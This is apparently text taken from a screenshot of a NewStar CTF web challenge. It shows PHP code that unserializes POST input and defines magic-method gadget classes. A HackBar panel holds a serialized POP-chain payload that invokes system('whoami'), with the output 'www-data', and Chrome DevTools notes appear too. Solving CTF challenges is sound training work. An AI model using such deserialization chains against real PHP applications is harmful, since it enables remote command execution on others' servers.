 class Start{
public $errMsg;
public function __destruct() {
die($this->errMsg);
}
}
class Pwn{
public $obj;
public function __invoke(){
$this->obj->evil();
}
public function evil() {
phpinfo();
}
}
class Reverse{
public $func;
public function __get($var) {
($this->func)();
}
}
class Web{
public $func;
public $var;
public function evil() {
if(!preg_match("/flag/i",$this->var)){
($this->func)($this->var);
}else{
echo "Not Flag";
}
}
}
class Crypto{
public $obj;
public function __toString() {
$wel = $this->obj->good;
return "NewStar";
}
}
class Misc{
public function evil() {
echo "good job but nothing";
}
}
$a = @unserialize($_POST['fast']);
throw new Exception("Nope"); www-data NewStar
中A
元素 控制台 源代码/来源 网络 性能 内存 HackBar 8 1
LoadUrl
http://87499a6b-ab24-450c-87a5-9d3d3e19e1eb.node5.buuoj.cn:81/
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
fast=O:5:"Start":1:{s:6:"errMsg";O:6:"Crypto":1:{s:3:"obj";O:7:"Reverse":1:{s:4:"func";O:3:"Pwn":1:
{s:3:"obj";O:3:"Web":2:{s:4:"func";s:6:"system";s:3:"var";s:6:"whoami";}}}}
控制台 新变化 问题 网络状况
Highlights from the Chrome 129 update
Search in the Performance > Network track
You can now search requests in the Network track of
the Performance panel and, additionally, see stack
traces in Timings.
Use test address data in the Autofill panel
new